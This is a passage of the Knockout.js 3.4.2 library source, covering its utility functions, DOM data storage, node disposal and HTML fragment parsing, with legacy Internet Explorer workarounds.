    owner[publicName] = object;
};
ko.version = "3.4.2";

ko.exportSymbol('version', ko.version);
// For any options that may affect various areas of Knockout and aren't directly associated with data binding.
ko.options = {
    'deferUpdates': false,
    'useOnlyNativeEvents': false
};

//ko.exportSymbol('options', ko.options);   // 'options' isn't minified
ko.utils = (function () {
    function objectForEach(obj, action) {
        for (var prop in obj) {
            if (obj.hasOwnProperty(prop)) {
                action(prop, obj[prop]);
            }
        }
    }

    function extend(target, source) {
        if (source) {
            for(var prop in source) {
                if(source.hasOwnProperty(prop)) {
                    target[prop] = source[prop];
                }
            }
        }
        return target;
    }

    function setPrototypeOf(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    }

    var canSetPrototype = ({ __proto__: [] } instanceof Array);
    var canUseSymbols = !DEBUG && typeof Symbol === 'function';

    // Represent the known event types in a compact way, then at runtime transform it into a hash with event name as key (for fast lookup)
    var knownEvents = {}, knownEventTypesByEventName = {};
    var keyEventTypeName = (navigator && /Firefox\/2/i.test(navigator.userAgent)) ? 'KeyboardEvent' : 'UIEvents';
    knownEvents[keyEventTypeName] = ['keyup', 'keydown', 'keypress'];
    knownEvents['MouseEvents'] = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove', 'mouseover', 'mouseout', 'mouseenter', 'mouseleave'];
    objectForEach(knownEvents, function(eventType, knownEventsForType) {
        if (knownEventsForType.length) {
            for (var i = 0, j = knownEventsForType.length; i < j; i++)
                knownEventTypesByEventName[knownEventsForType[i]] = eventType;
        }
    });
    var eventsThatMustBeRegisteredUsingAttachEvent = { 'propertychange': true }; // Workaround for an IE9 issue - https://github.com/SteveSanderson/knockout/issues/406

    // Detect IE versions for bug workarounds (uses IE conditionals, not UA string, for robustness)
    // Note that, since IE 10 does not support conditional comments, the following logic only detects IE < 10.
    // Currently this is by design, since IE 10+ behaves correctly when treated as a standard browser.
    // If there is a future need to detect specific versions of IE10+, we will amend this.
    var ieVersion = document && (function() {
        var version = 3, div = document.createElement('div'), iElems = div.getElementsByTagName('i');

        // Keep constructing conditional HTML blocks until we hit one that resolves to an empty fragment
        while (
            div.innerHTML = '<!--[if gt IE ' + (++version) + ']><i></i><![endif]-->',
            iElems[0]
        ) {}
        return version > 4 ? version : undefined;
    }());
    var isIe6 = ieVersion === 6,
        isIe7 = ieVersion === 7;

    function isClickOnCheckableElement(element, eventType) {
        if ((ko.utils.tagNameLower(element) !== "input") || !element.type) return false;
        if (eventType.toLowerCase() != "click") return false;
        var inputType = element.type;
        return (inputType == "checkbox") || (inputType == "radio");
    }

    // For details on the pattern for changing node classes
    // see: https://github.com/knockout/knockout/issues/1597
    var cssClassNameRegex = /\S+/g;

    function toggleDomNodeCssClass(node, classNames, shouldHaveClass) {
        var addOrRemoveFn;
        if (classNames) {
            if (typeof node.classList === 'object') {
                addOrRemoveFn = node.classList[shouldHaveClass ? 'add' : 'remove'];
                ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {
                    addOrRemoveFn.call(node.classList, className);
                });
            } else if (typeof node.className['baseVal'] === 'string') {
                // SVG tag .classNames is an SVGAnimatedString instance
                toggleObjectClassPropertyString(node.className, 'baseVal', classNames, shouldHaveClass);
            } else {
                // node.className ought to be a string.
                toggleObjectClassPropertyString(node, 'className', classNames, shouldHaveClass);
            }
        }
    }

    function toggleObjectClassPropertyString(obj, prop, classNames, shouldHaveClass) {
        // obj/prop is either a node/'className' or a SVGAnimatedString/'baseVal'.
        var currentClassNames = obj[prop].match(cssClassNameRegex) || [];
        ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {
            ko.utils.addOrRemoveItem(currentClassNames, className, shouldHaveClass);
        });
        obj[prop] = currentClassNames.join(" ");
    }

    return {
        fieldsIncludedWithJsonPost: ['authenticity_token', /^__RequestVerificationToken(_.*)?$/],

        arrayForEach: function (array, action) {
            for (var i = 0, j = array.length; i < j; i++)
                action(array[i], i);
        },

        arrayIndexOf: function (array, item) {
            if (typeof Array.prototype.indexOf == "function")
                return Array.prototype.indexOf.call(array, item);
            for (var i = 0, j = array.length; i < j; i++)
                if (array[i] === item)
                    return i;
            return -1;
        },

        arrayFirst: function (array, predicate, predicateOwner) {
            for (var i = 0, j = array.length; i < j; i++)
                if (predicate.call(predicateOwner, array[i], i))
                    return array[i];
            return null;
        },

        arrayRemoveItem: function (array, itemToRemove) {
            var index = ko.utils.arrayIndexOf(array, itemToRemove);
            if (index > 0) {
                array.splice(index, 1);
            }
            else if (index === 0) {
                array.shift();
            }
        },

        arrayGetDistinctValues: function (array) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++) {
                if (ko.utils.arrayIndexOf(result, array[i]) < 0)
                    result.push(array[i]);
            }
            return result;
        },

        arrayMap: function (array, mapping) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++)
                result.push(mapping(array[i], i));
            return result;
        },

        arrayFilter: function (array, predicate) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++)
                if (predicate(array[i], i))
                    result.push(array[i]);
            return result;
        },

        arrayPushAll: function (array, valuesToPush) {
            if (valuesToPush instanceof Array)
                array.push.apply(array, valuesToPush);
            else
                for (var i = 0, j = valuesToPush.length; i < j; i++)
                    array.push(valuesToPush[i]);
            return array;
        },

        addOrRemoveItem: function(array, value, included) {
            var existingEntryIndex = ko.utils.arrayIndexOf(ko.utils.peekObservable(array), value);
            if (existingEntryIndex < 0) {
                if (included)
                    array.push(value);
            } else {
                if (!included)
                    array.splice(existingEntryIndex, 1);
            }
        },

        canSetPrototype: canSetPrototype,

        extend: extend,

        setPrototypeOf: setPrototypeOf,

        setPrototypeOfOrExtend: canSetPrototype ? setPrototypeOf : extend,

        objectForEach: objectForEach,

        objectMap: function(source, mapping) {
            if (!source)
                return source;
            var target = {};
            for (var prop in source) {
                if (source.hasOwnProperty(prop)) {
                    target[prop] = mapping(source[prop], prop, source);
                }
            }
            return target;
        },

        emptyDomNode: function (domNode) {
            while (domNode.firstChild) {
                ko.removeNode(domNode.firstChild);
            }
        },

        moveCleanedNodesToContainerElement: function(nodes) {
            // Ensure it's a real array, as we're about to reparent the nodes and
            // we don't want the underlying collection to change while we're doing that.
            var nodesArray = ko.utils.makeArray(nodes);
            var templateDocument = (nodesArray[0] && nodesArray[0].ownerDocument) || document;

            var container = templateDocument.createElement('div');
            for (var i = 0, j = nodesArray.length; i < j; i++) {
                container.appendChild(ko.cleanNode(nodesArray[i]));
            }
            return container;
        },

        cloneNodes: function (nodesArray, shouldCleanNodes) {
            for (var i = 0, j = nodesArray.length, newNodesArray = []; i < j; i++) {
                var clonedNode = nodesArray[i].cloneNode(true);
                newNodesArray.push(shouldCleanNodes ? ko.cleanNode(clonedNode) : clonedNode);
            }
            return newNodesArray;
        },

        setDomNodeChildren: function (domNode, childNodes) {
            ko.utils.emptyDomNode(domNode);
            if (childNodes) {
                for (var i = 0, j = childNodes.length; i < j; i++)
                    domNode.appendChild(childNodes[i]);
            }
        },

        replaceDomNodes: function (nodeToReplaceOrNodeArray, newNodesArray) {
            var nodesToReplaceArray = nodeToReplaceOrNodeArray.nodeType ? [nodeToReplaceOrNodeArray] : nodeToReplaceOrNodeArray;
            if (nodesToReplaceArray.length > 0) {
                var insertionPoint = nodesToReplaceArray[0];
                var parent = insertionPoint.parentNode;
                for (var i = 0, j = newNodesArray.length; i < j; i++)
                    parent.insertBefore(newNodesArray[i], insertionPoint);
                for (var i = 0, j = nodesToReplaceArray.length; i < j; i++) {
                    ko.removeNode(nodesToReplaceArray[i]);
                }
            }
        },

        fixUpContinuousNodeArray: function(continuousNodeArray, parentNode) {
            // Before acting on a set of nodes that were previously outputted by a template function, we have to reconcile
            // them against what is in the DOM right now. It may be that some of the nodes have already been removed, or that
            // new nodes might have been inserted in the middle, for example by a binding. Also, there may previously have been
            // leading comment nodes (created by rewritten string-based templates) that have since been removed during binding.
            // So, this function translates the old "map" output array into its best guess of the set of current DOM nodes.
            //
            // Rules:
            //   [A] Any leading nodes that have been removed should be ignored
            //       These most likely correspond to memoization nodes that were already removed during binding
            //       See https://github.com/knockout/knockout/pull/440
            //   [B] Any trailing nodes that have been remove should be ignored
            //       This prevents the code here from adding unrelated nodes to the array while processing rule [C]
            //       See https://github.com/knockout/knockout/pull/1903
            //   [C] We want to output a continuous series of nodes. So, ignore any nodes that have already been removed,
            //       and include any nodes that have been inserted among the previous collection

            if (continuousNodeArray.length) {
                // The parent node can be a virtual element; so get the real parent node
                parentNode = (parentNode.nodeType === 8 && parentNode.parentNode) || parentNode;

                // Rule [A]
                while (continuousNodeArray.length && continuousNodeArray[0].parentNode !== parentNode)
                    continuousNodeArray.splice(0, 1);

                // Rule [B]
                while (continuousNodeArray.length > 1 && continuousNodeArray[continuousNodeArray.length - 1].parentNode !== parentNode)
                    continuousNodeArray.length--;

                // Rule [C]
                if (continuousNodeArray.length > 1) {
                    var current = continuousNodeArray[0], last = continuousNodeArray[continuousNodeArray.length - 1];
                    // Replace with the actual new continuous node set
                    continuousNodeArray.length = 0;
                    while (current !== last) {
                        continuousNodeArray.push(current);
                        current = current.nextSibling;
                    }
                    continuousNodeArray.push(last);
                }
            }
            return continuousNodeArray;
        },

        setOptionNodeSelectionState: function (optionNode, isSelected) {
            // IE6 sometimes throws "unknown error" if you try to write to .selected directly, whereas Firefox struggles with setAttribute. Pick one based on browser.
            if (ieVersion < 7)
                optionNode.setAttribute("selected", isSelected);
            else
                optionNode.selected = isSelected;
        },

        stringTrim: function (string) {
            return string === null || string === undefined ? '' :
                string.trim ?
                    string.trim() :
                    string.toString().replace(/^[\s\xa0]+|[\s\xa0]+$/g, '');
        },

        stringStartsWith: function (string, startsWith) {
            string = string || "";
            if (startsWith.length > string.length)
                return false;
            return string.substring(0, startsWith.length) === startsWith;
        },

        domNodeIsContainedBy: function (node, containedByNode) {
            if (node === containedByNode)
                return true;
            if (node.nodeType === 11)
                return false; // Fixes issue #1162 - can't use node.contains for document fragments on IE8
            if (containedByNode.contains)
                return containedByNode.contains(node.nodeType === 3 ? node.parentNode : node);
            if (containedByNode.compareDocumentPosition)
                return (containedByNode.compareDocumentPosition(node) & 16) == 16;
            while (node && node != containedByNode) {
                node = node.parentNode;
            }
            return !!node;
        },

        domNodeIsAttachedToDocument: function (node) {
            return ko.utils.domNodeIsContainedBy(node, node.ownerDocument.documentElement);
        },

        anyDomNodeIsAttachedToDocument: function(nodes) {
            return !!ko.utils.arrayFirst(nodes, ko.utils.domNodeIsAttachedToDocument);
        },

        tagNameLower: function(element) {
            // For HTML elements, tagName will always be upper case; for XHTML elements, it'll be lower case.
            // Possible future optimization: If we know it's an element from an XHTML document (not HTML),
            // we don't need to do the .toLowerCase() as it will always be lower case anyway.
            return element && element.tagName && element.tagName.toLowerCase();
        },

        catchFunctionErrors: function (delegate) {
            return ko['onError'] ? function () {
                try {
                    return delegate.apply(this, arguments);
                } catch (e) {
                    ko['onError'] && ko['onError'](e);
                    throw e;
                }
            } : delegate;
        },

        setTimeout: function (handler, timeout) {
            return setTimeout(ko.utils.catchFunctionErrors(handler), timeout);
        },

        deferError: function (error) {
            setTimeout(function () {
                ko['onError'] && ko['onError'](error);
                throw error;
            }, 0);
        },

        registerEventHandler: function (element, eventType, handler) {
            var wrappedHandler = ko.utils.catchFunctionErrors(handler);

            var mustUseAttachEvent = ieVersion && eventsThatMustBeRegisteredUsingAttachEvent[eventType];
            if (!ko.options['useOnlyNativeEvents'] && !mustUseAttachEvent && jQueryInstance) {
                jQueryInstance(element)['bind'](eventType, wrappedHandler);
            } else if (!mustUseAttachEvent && typeof element.addEventListener == "function")
                element.addEventListener(eventType, wrappedHandler, false);
            else if (typeof element.attachEvent != "undefined") {
                var attachEventHandler = function (event) { wrappedHandler.call(element, event); },
                    attachEventName = "on" + eventType;
                element.attachEvent(attachEventName, attachEventHandler);

                // IE does not dispose attachEvent handlers automatically (unlike with addEventListener)
                // so to avoid leaks, we have to remove them manually. See bug #856
                ko.utils.domNodeDisposal.addDisposeCallback(element, function() {
                    element.detachEvent(attachEventName, attachEventHandler);
                });
            } else
                throw new Error("Browser doesn't support addEventListener or attachEvent");
        },

        triggerEvent: function (element, eventType) {
            if (!(element && element.nodeType))
                throw new Error("element must be a DOM node when calling triggerEvent");

            // For click events on checkboxes and radio buttons, jQuery toggles the element checked state *after* the
            // event handler runs instead of *before*. (This was fixed in 1.9 for checkboxes but not for radio buttons.)
            // IE doesn't change the checked state when you trigger the click event using "fireEvent".
            // In both cases, we'll use the click method instead.
            var useClickWorkaround = isClickOnCheckableElement(element, eventType);

            if (!ko.options['useOnlyNativeEvents'] && jQueryInstance && !useClickWorkaround) {
                jQueryInstance(element)['trigger'](eventType);
            } else if (typeof document.createEvent == "function") {
                if (typeof element.dispatchEvent == "function") {
                    var eventCategory = knownEventTypesByEventName[eventType] || "HTMLEvents";
                    var event = document.createEvent(eventCategory);
                    event.initEvent(eventType, true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, element);
                    element.dispatchEvent(event);
                }
                else
                    throw new Error("The supplied element doesn't support dispatchEvent");
            } else if (useClickWorkaround && element.click) {
                element.click();
            } else if (typeof element.fireEvent != "undefined") {
                element.fireEvent("on" + eventType);
            } else {
                throw new Error("Browser doesn't support triggering events");
            }
        },

        unwrapObservable: function (value) {
            return ko.isObservable(value) ? value() : value;
        },

        peekObservable: function (value) {
            return ko.isObservable(value) ? value.peek() : value;
        },

        toggleDomNodeCssClass: toggleDomNodeCssClass,

        setTextContent: function(element, textContent) {
            var value = ko.utils.unwrapObservable(textContent);
            if ((value === null) || (value === undefined))
                value = "";

            // We need there to be exactly one child: a text node.
            // If there are no children, more than one, or if it's not a text node,
            // we'll clear everything and create a single text node.
            var innerTextNode = ko.virtualElements.firstChild(element);
            if (!innerTextNode || innerTextNode.nodeType != 3 || ko.virtualElements.nextSibling(innerTextNode)) {
                ko.virtualElements.setDomNodeChildren(element, [element.ownerDocument.createTextNode(value)]);
            } else {
                innerTextNode.data = value;
            }

            ko.utils.forceRefresh(element);
        },

        setElementName: function(element, name) {
            element.name = name;
        },

        forceRefresh: function(node) {
            // Workaround for an IE9 rendering bug - https://github.com/SteveSanderson/knockout/issues/209
            if (ieVersion >= 9) {
                // For text nodes and comment nodes (most likely virtual elements), we will have to refresh the container
                var elem = node.nodeType == 1 ? node : node.parentNode;
                if (elem.style)
                    elem.style.zoom = elem.style.zoom;
            }
        },

        ensureSelectElementIsRenderedCorrectly: function(selectElement) {
            // Workaround for IE9 rendering bug - it doesn't reliably display all the text in dynamically-added select boxes unless you force it to re-render by updating the width.
            // (See https://github.com/SteveSanderson/knockout/issues/312, http://stackoverflow.com/questions/5908494/select-only-shows-first-char-of-selected-option)
            // Also fixes IE7 and IE8 bug that causes selects to be zero width if enclosed by 'if' or 'with'. (See issue #839)
            if (ieVersion) {
                var originalWidth = selectElement.style.width;
                selectElement.style.width = 0;
                selectElement.style.width = originalWidth;
            }
        },

        range: function (min, max) {
            min = ko.utils.unwrapObservable(min);
            max = ko.utils.unwrapObservable(max);
            var result = [];
            for (var i = min; i <= max; i++)
                result.push(i);
            return result;
        },

        makeArray: function(arrayLikeObject) {
            var result = [];
            for (var i = 0, j = arrayLikeObject.length; i < j; i++) {
                result.push(arrayLikeObject[i]);
            };
            return result;
        },

        createSymbolOrString: function(identifier) {
            return canUseSymbols ? Symbol(identifier) : identifier;
        },

        isIe6 : isIe6,
        isIe7 : isIe7,
        ieVersion : ieVersion,

        getFormFields: function(form, fieldName) {
            var fields = ko.utils.makeArray(form.getElementsByTagName("input")).concat(ko.utils.makeArray(form.getElementsByTagName("textarea")));
            var isMatchingField = (typeof fieldName == 'string')
                ? function(field) { return field.name === fieldName }
                : function(field) { return fieldName.test(field.name) }; // Treat fieldName as regex or object containing predicate
            var matches = [];
            for (var i = fields.length - 1; i >= 0; i--) {
                if (isMatchingField(fields[i]))
                    matches.push(fields[i]);
            };
            return matches;
        },

        parseJson: function (jsonString) {
            if (typeof jsonString == "string") {
                jsonString = ko.utils.stringTrim(jsonString);
                if (jsonString) {
                    if (JSON && JSON.parse) // Use native parsing where available
                        return JSON.parse(jsonString);
                    return (new Function("return " + jsonString))(); // Fallback on less safe parsing for older browsers
                }
            }
            return null;
        },

        stringifyJson: function (data, replacer, space) {   // replacer and space are optional
            if (!JSON || !JSON.stringify)
                throw new Error("Cannot find JSON.stringify(). Some browsers (e.g., IE < 8) don't support it natively, but you can overcome this by adding a script reference to json2.js, downloadable from http://www.json.org/json2.js");
            return JSON.stringify(ko.utils.unwrapObservable(data), replacer, space);
        },

        postJson: function (urlOrForm, data, options) {
            options = options || {};
            var params = options['params'] || {};
            var includeFields = options['includeFields'] || this.fieldsIncludedWithJsonPost;
            var url = urlOrForm;

            // If we were given a form, use its 'action' URL and pick out any requested field values
            if((typeof urlOrForm == 'object') && (ko.utils.tagNameLower(urlOrForm) === "form")) {
                var originalForm = urlOrForm;
                url = originalForm.action;
                for (var i = includeFields.length - 1; i >= 0; i--) {
                    var fields = ko.utils.getFormFields(originalForm, includeFields[i]);
                    for (var j = fields.length - 1; j >= 0; j--)
                        params[fields[j].name] = fields[j].value;
                }
            }

            data = ko.utils.unwrapObservable(data);
            var form = document.createElement("form");
            form.style.display = "none";
            form.action = url;
            form.method = "post";
            for (var key in data) {
                // Since 'data' this is a model object, we include all properties including those inherited from its prototype
                var input = document.createElement("input");
                input.type = "hidden";
                input.name = key;
                input.value = ko.utils.stringifyJson(ko.utils.unwrapObservable(data[key]));
                form.appendChild(input);
            }
            objectForEach(params, function(key, value) {
                var input = document.createElement("input");
                input.type = "hidden";
                input.name = key;
                input.value = value;
                form.appendChild(input);
            });
            document.body.appendChild(form);
            options['submitter'] ? options['submitter'](form) : form.submit();
            setTimeout(function () { form.parentNode.removeChild(form); }, 0);
        }
    }
}());

ko.exportSymbol('utils', ko.utils);
ko.exportSymbol('utils.arrayForEach', ko.utils.arrayForEach);
ko.exportSymbol('utils.arrayFirst', ko.utils.arrayFirst);
ko.exportSymbol('utils.arrayFilter', ko.utils.arrayFilter);
ko.exportSymbol('utils.arrayGetDistinctValues', ko.utils.arrayGetDistinctValues);
ko.exportSymbol('utils.arrayIndexOf', ko.utils.arrayIndexOf);
ko.exportSymbol('utils.arrayMap', ko.utils.arrayMap);
ko.exportSymbol('utils.arrayPushAll', ko.utils.arrayPushAll);
ko.exportSymbol('utils.arrayRemoveItem', ko.utils.arrayRemoveItem);
ko.exportSymbol('utils.extend', ko.utils.extend);
ko.exportSymbol('utils.fieldsIncludedWithJsonPost', ko.utils.fieldsIncludedWithJsonPost);
ko.exportSymbol('utils.getFormFields', ko.utils.getFormFields);
ko.exportSymbol('utils.peekObservable', ko.utils.peekObservable);
ko.exportSymbol('utils.postJson', ko.utils.postJson);
ko.exportSymbol('utils.parseJson', ko.utils.parseJson);
ko.exportSymbol('utils.registerEventHandler', ko.utils.registerEventHandler);
ko.exportSymbol('utils.stringifyJson', ko.utils.stringifyJson);
ko.exportSymbol('utils.range', ko.utils.range);
ko.exportSymbol('utils.toggleDomNodeCssClass', ko.utils.toggleDomNodeCssClass);
ko.exportSymbol('utils.triggerEvent', ko.utils.triggerEvent);
ko.exportSymbol('utils.unwrapObservable', ko.utils.unwrapObservable);
ko.exportSymbol('utils.objectForEach', ko.utils.objectForEach);
ko.exportSymbol('utils.addOrRemoveItem', ko.utils.addOrRemoveItem);
ko.exportSymbol('utils.setTextContent', ko.utils.setTextContent);
ko.exportSymbol('unwrap', ko.utils.unwrapObservable); // Convenient shorthand, because this is used so commonly

if (!Function.prototype['bind']) {
    // Function.prototype.bind is a standard part of ECMAScript 5th Edition (December 2009, http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-262.pdf)
    // In case the browser doesn't implement it natively, provide a JavaScript implementation. This implementation is based on the one in prototype.js
    Function.prototype['bind'] = function (object) {
        var originalFunction = this;
        if (arguments.length === 1) {
            return function () {
                return originalFunction.apply(object, arguments);
            };
        } else {
            var partialArgs = Array.prototype.slice.call(arguments, 1);
            return function () {
                var args = partialArgs.slice(0);
                args.push.apply(args, arguments);
                return originalFunction.apply(object, args);
            };
        }
    };
}

ko.utils.domData = new (function () {
    var uniqueId = 0;
    var dataStoreKeyExpandoPropertyName = "__ko__" + (new Date).getTime();
    var dataStore = {};

    function getAll(node, createIfNotFound) {
        var dataStoreKey = node[dataStoreKeyExpandoPropertyName];
        var hasExistingDataStore = dataStoreKey && (dataStoreKey !== "null") && dataStore[dataStoreKey];
        if (!hasExistingDataStore) {
            if (!createIfNotFound)
                return undefined;
            dataStoreKey = node[dataStoreKeyExpandoPropertyName] = "ko" + uniqueId++;
            dataStore[dataStoreKey] = {};
        }
        return dataStore[dataStoreKey];
    }

    return {
        get: function (node, key) {
            var allDataForNode = getAll(node, false);
            return allDataForNode === undefined ? undefined : allDataForNode[key];
        },
        set: function (node, key, value) {
            if (value === undefined) {
                // Make sure we don't actually create a new domData key if we are actually deleting a value
                if (getAll(node, false) === undefined)
                    return;
            }
            var allDataForNode = getAll(node, true);
            allDataForNode[key] = value;
        },
        clear: function (node) {
            var dataStoreKey = node[dataStoreKeyExpandoPropertyName];
            if (dataStoreKey) {
                delete dataStore[dataStoreKey];
                node[dataStoreKeyExpandoPropertyName] = null;
                return true; // Exposing "did clean" flag purely so specs can infer whether things have been cleaned up as intended
            }
            return false;
        },

        nextKey: function () {
            return (uniqueId++) + dataStoreKeyExpandoPropertyName;
        }
    };
})();

ko.exportSymbol('utils.domData', ko.utils.domData);
ko.exportSymbol('utils.domData.clear', ko.utils.domData.clear); // Exporting only so specs can clear up after themselves fully

ko.utils.domNodeDisposal = new (function () {
    var domDataKey = ko.utils.domData.nextKey();
    var cleanableNodeTypes = { 1: true, 8: true, 9: true };       // Element, Comment, Document
    var cleanableNodeTypesWithDescendants = { 1: true, 9: true }; // Element, Document

    function getDisposeCallbacksCollection(node, createIfNotFound) {
        var allDisposeCallbacks = ko.utils.domData.get(node, domDataKey);
        if ((allDisposeCallbacks === undefined) && createIfNotFound) {
            allDisposeCallbacks = [];
            ko.utils.domData.set(node, domDataKey, allDisposeCallbacks);
        }
        return allDisposeCallbacks;
    }
    function destroyCallbacksCollection(node) {
        ko.utils.domData.set(node, domDataKey, undefined);
    }

    function cleanSingleNode(node) {
        // Run all the dispose callbacks
        var callbacks = getDisposeCallbacksCollection(node, false);
        if (callbacks) {
            callbacks = callbacks.slice(0); // Clone, as the array may be modified during iteration (typically, callbacks will remove themselves)
            for (var i = 0; i < callbacks.length; i++)
                callbacks[i](node);
        }

        // Erase the DOM data
        ko.utils.domData.clear(node);

        // Perform cleanup needed by external libraries (currently only jQuery, but can be extended)
        ko.utils.domNodeDisposal["cleanExternalData"](node);

        // Clear any immediate-child comment nodes, as these wouldn't have been found by
        // node.getElementsByTagName("*") in cleanNode() (comment nodes aren't elements)
        if (cleanableNodeTypesWithDescendants[node.nodeType])
            cleanImmediateCommentTypeChildren(node);
    }

    function cleanImmediateCommentTypeChildren(nodeWithChildren) {
        var child, nextChild = nodeWithChildren.firstChild;
        while (child = nextChild) {
            nextChild = child.nextSibling;
            if (child.nodeType === 8)
                cleanSingleNode(child);
        }
    }

    return {
        addDisposeCallback : function(node, callback) {
            if (typeof callback != "function")
                throw new Error("Callback must be a function");
            getDisposeCallbacksCollection(node, true).push(callback);
        },

        removeDisposeCallback : function(node, callback) {
            var callbacksCollection = getDisposeCallbacksCollection(node, false);
            if (callbacksCollection) {
                ko.utils.arrayRemoveItem(callbacksCollection, callback);
                if (callbacksCollection.length == 0)
                    destroyCallbacksCollection(node);
            }
        },

        cleanNode : function(node) {
            // First clean this node, where applicable
            if (cleanableNodeTypes[node.nodeType]) {
                cleanSingleNode(node);

                // ... then its descendants, where applicable
                if (cleanableNodeTypesWithDescendants[node.nodeType]) {
                    // Clone the descendants list in case it changes during iteration
                    var descendants = [];
                    ko.utils.arrayPushAll(descendants, node.getElementsByTagName("*"));
                    for (var i = 0, j = descendants.length; i < j; i++)
                        cleanSingleNode(descendants[i]);
                }
            }
            return node;
        },

        removeNode : function(node) {
            ko.cleanNode(node);
            if (node.parentNode)
                node.parentNode.removeChild(node);
        },

        "cleanExternalData" : function (node) {
            // Special support for jQuery here because it's so commonly used.
            // Many jQuery plugins (including jquery.tmpl) store data using jQuery's equivalent of domData
            // so notify it to tear down any resources associated with the node & descendants here.
            if (jQueryInstance && (typeof jQueryInstance['cleanData'] == "function"))
                jQueryInstance['cleanData']([node]);
        }
    };
})();
ko.cleanNode = ko.utils.domNodeDisposal.cleanNode; // Shorthand name for convenience
ko.removeNode = ko.utils.domNodeDisposal.removeNode; // Shorthand name for convenience
ko.exportSymbol('cleanNode', ko.cleanNode);
ko.exportSymbol('removeNode', ko.removeNode);
ko.exportSymbol('utils.domNodeDisposal', ko.utils.domNodeDisposal);
ko.exportSymbol('utils.domNodeDisposal.addDisposeCallback', ko.utils.domNodeDisposal.addDisposeCallback);
ko.exportSymbol('utils.domNodeDisposal.removeDisposeCallback', ko.utils.domNodeDisposal.removeDisposeCallback);
(function () {
    var none = [0, "", ""],
        table = [1, "<table>", "</table>"],
        tbody = [2, "<table><tbody>", "</tbody></table>"],
        tr = [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        select = [1, "<select multiple='multiple'>", "</select>"],
        lookup = {
            'thead': table,
            'tbody': table,
            'tfoot': table,
            'tr': tbody,
            'td': tr,
            'th': tr,
            'option': select,
            'optgroup': select
        },

        // This is needed for old IE if you're *not* using either jQuery or innerShiv. Doesn't affect other cases.
        mayRequireCreateElementHack = ko.utils.ieVersion <= 8;

    function getWrap(tags) {
        var m = tags.match(/^<([a-z]+)[ >]/);
        return (m && lookup[m[1]]) || none;
    }

    function simpleHtmlParse(html, documentContext) {
        documentContext || (documentContext = document);
        var windowContext = documentContext['parentWindow'] || documentContext['defaultView'] || window;

        // Based on jQuery's "clean" function, but only accounting for table-related elements.
        // If you have referenced jQuery, this won't be used anyway - KO will use jQuery's "clean" function directly

        // Note that there's still an issue in IE < 9 whereby it will discard comment nodes that are the first child of
        // a descendant node. For example: "<div><!-- mycomment -->abc</div>" will get parsed as "<div>abc</div>"
        // This won't affect anyone who has referenced jQuery, and there's always the workaround of inserting a dummy node
        // (possibly a text node) in front of the comment. So, KO does not attempt to workaround this IE issue automatically at present.

        // Trim whitespace, otherwise indexOf won't work as expected
        var tags = ko.utils.stringTrim(html).toLowerCase(), div = documentContext.createElement("div"),
            wrap = getWrap(tags),
            depth = wrap[0];

        // Go to html and back, then peel off extra wrappers
        // Note that we always prefix with some dummy text, because otherwise, IE<9 will strip out leading comment nodes in descendants. Total madness.
        var markup = "ignored<div>" + wrap[1] + html + wrap[2] + "</div>";
        if (typeof windowContext['innerShiv'] == "function") {
            // Note that innerShiv is deprecated in favour of html5shiv. We should consider adding
            // support for html5shiv (except if no explicit support is needed, e.g., if html5shiv
            // somehow shims the native APIs so it just works anyway)
            div.appendChild(windowContext['innerShiv'](markup));
        } else {
            if (mayRequireCreateElementHack) {
                // The document.createElement('my-element') trick to enable custom elements in IE6-8
                // only works if we assign innerHTML on an element associated with that document.
                documentContext.appendChild(div);
            }

            div.innerHTML = markup;

            if (mayRequireCreateElementHack) {
                div.parentNode.removeChild(div);
            }
        }

        // Move to the right depth
        while (depth--)
            div = div.lastChild;

        return ko.utils.makeArray(div.lastChild.childNodes);
    }

    function jQueryHtmlParse(html, documentContext) {
        // jQuery's "parseHTML" function was introduced in jQuery 1.8.0 and is a documented public API.
        if (jQueryInstance['parseHTML']) {
            return jQueryInstance['parseHTML'](html, documentContext) || []; // Ensure we always return an array and never null
        } else {
            // For jQuery < 1.8.0, we fall back on the undocumented internal "clean" function.
            var elems = jQueryInstance['clean']([html], documentContext);

            // As of jQuery 1.7.1, jQuery parses the HTML by appending it to some dummy parent nodes held in an in-memory document fragment.
            // Unfortunately, it never clears the dummy parent nodes from the document fragment, so it leaks memory over time.
            // Fix this by finding the top-most dummy parent element, and detaching it from its owner fragment.
            if (elems && elems[0]) {
                // Find the top-most parent element that's a direct child of a document fragment
                var elem = elems[0];
                while (elem.parentNode && elem.parentNode.nodeType !== 11 /* i.e., DocumentFragment */)
                    elem = elem.parentNode;
                // ... then detach it
                if (elem.parentNode)
                    elem.parentNode.removeChild(elem);
            }

            return elems;
        }
    }

    ko.utils.parseHtmlFragment = function(html, documentContext) {
        return jQueryInstance ?
            jQueryHtmlParse(html, documentContext) :   // As below, benefit from jQuery's optimisations where possible
            simpleHtmlParse(html, documentContext);  // ... otherwise, this simple logic will do in most common cases.
    };

    ko.utils.setHtml = function(node, html) {
        ko.utils.emptyDomNode(node);

        // There's no legitimate reason to display a stringified observable without unwrapping it, so we'll unwrap it
        html = ko.utils.unwrapObservable(html);

        if ((html !== null) && (html !== undefined)) {
            if (typeof html != 'string')
                html = html.toString();

            // jQuery contains a lot of sophisticated code to parse arbitrary HTML fragments,
            // for example <tr> elements which are not normally allowed to exist on their own.
            // If you've referenced jQuery we'll use that rather than duplicating its code.
            if (jQueryInstance) {
                jQueryInstance(node)['html'](html);
            } else {
                // ... otherwise, use KO's own parsing logic.
                var parsedNodes = ko.utils.parseHtmlFragment(html, node.ownerDocument);
                for (var i = 0; i < parsedNodes.length; i++)
                    node.appendChild(parsedNodes[i]);
            }
        }
    };
})();

ko.exportSymbol('utils.parseHtmlFragment', ko.utils.parseHtmlFragment);
ko.exportSymbol('utils.setHtml', ko.utils.setHtml);

ko.memoization = (function () {
    var memos = {};

    function randomMax8HexChars() {
        return (((1 + Math.random()) * 0x100000000) | 0).toString(16).substring(1);
    }
    function generateRandomId() {
        return randomMax8HexChars() + randomMax8HexChars();
    }
